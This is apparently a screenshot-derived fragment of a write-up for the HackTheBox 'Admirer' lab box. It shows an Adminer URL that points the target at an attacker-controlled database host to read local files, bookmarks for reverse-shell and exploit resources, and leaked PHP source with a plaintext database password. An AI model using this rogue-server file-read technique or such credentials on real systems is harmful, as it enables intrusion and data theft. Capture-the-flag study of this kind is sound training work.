 10.10.10.187/utility-scripts/adminer.php?server=10.10.14.8&username=backup&db=backup&select=backup
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Online - Reverse Shell … GTFOBins CrackStation - Online … nosqlinjection_wordlis… Webmin-1.910-Exploit…
edit
edit <!-- Header -->
edit <header id="header">
edit <h1><a href="index.html"><strong>Admirer</strong> of skills and visuals</a></h1>
edit <nav>
edit <ul>
edit <li><a href="#footer" class="icon solid fa-info-circle">About</a></li>
edit </ul>
edit </nav>
edit </header>
edit
edit <!-- Main -->
edit <div id="main">
edit <?php
edit $servername = "localhost";
edit $username = "waldo";
edit $password = "&<h5b~yK3F#{PaPB&dA}{H>";
edit $dbname = "admirerdb";
edit
edit // Create connection
edit $conn = new mysqli($servername, $username, $password, $dbname);
edit // Check connection